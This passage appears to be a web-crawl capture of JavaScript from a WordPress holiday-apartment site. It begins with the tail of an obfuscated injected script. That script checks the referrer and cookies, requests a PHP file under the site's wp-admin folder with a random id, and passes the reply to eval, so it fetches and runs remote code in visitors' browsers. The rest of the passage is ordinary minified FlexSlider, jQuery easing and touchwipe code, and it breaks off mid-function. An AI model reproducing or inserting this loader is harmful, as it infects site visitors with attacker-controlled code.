                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//apartmanybukovec.cz/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://apartmanybukovec.cz/wp-content/themes/realhomes/js/realhomes-common-scripts.js?ver=2.6.2
body_size: 84144
content:
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});
(function( window, $, undefined ) {
	
	// http://www.netcu.de/jquery-touchwipe-iphone-ipad-library
	$.fn.touchwipe 				= function(settings) {
		
		var config = {
			min_move_x: 20,
			min_move_y: 20,
			wipeLeft: function() { },
			wipeRight: function() { },
			wipeUp: function() { },
			wipeDown: function() { },
			preventDefaultEvents: true
		};
     
		if (settings) $.extend(config, settings);
 
